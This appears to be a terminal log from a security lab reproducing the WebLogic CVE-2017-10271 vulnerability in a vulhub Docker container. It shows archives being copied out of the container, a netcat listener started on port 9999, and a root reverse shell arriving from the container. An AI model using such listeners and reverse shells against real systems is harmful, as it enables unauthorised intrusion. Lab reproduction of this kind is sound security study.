 (base) dell@dell-Precision-7820-Tower:/media/dell/code/securityProject/vulhub/weblogic/CVE-2017-10271$ docker cp 4d:/root/Ora
cle/Middleware/modules.zip ./
Successfully copied 125MB to /media/dell/code/securityProject/vulhub/weblogic/CVE-2017-10271/./
(base) dell@dell-Precision-7820-Tower:/media/dell/code/securityProject/vulhub/weblogic/CVE-2017-10271$ docker cp 4d:/root/Ora
cle/Middleware/wlserver.zip ./
Successfully copied 445MB to /media/dell/code/securityProject/vulhub/weblogic/CVE-2017-10271/./
(base) dell@dell-Precision-7820-Tower:/media/dell/code/securityProject/vulhub/weblogic/CVE-2017-10271$ nc -l -p 9999
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4d3488a7f2a6:~/Oracle/Middleware/user_projects/domains/base_domain# ^[a